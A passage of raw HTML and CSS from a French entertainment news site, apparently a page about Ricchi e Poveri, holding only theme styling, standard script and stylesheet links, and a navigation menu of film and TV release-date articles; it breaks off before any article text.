h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/30689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=30689' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fricchi-e-poveri-wiki%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-770x430.png" imagesrcset="https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/07/Ricchi-Poveri.png 1700w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-30689 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
